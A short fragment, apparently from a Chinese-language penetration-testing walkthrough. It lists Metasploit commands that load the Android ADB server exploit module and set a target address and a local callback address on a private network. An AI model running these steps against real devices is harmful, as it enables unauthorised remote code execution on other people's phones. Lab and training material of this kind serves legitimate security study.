 search adb use exploit/android/adb/adb_server_exec设置目标ip:set RHOSTS 192.168.2.34设置自己的ip:set LHOST 192.168.2.136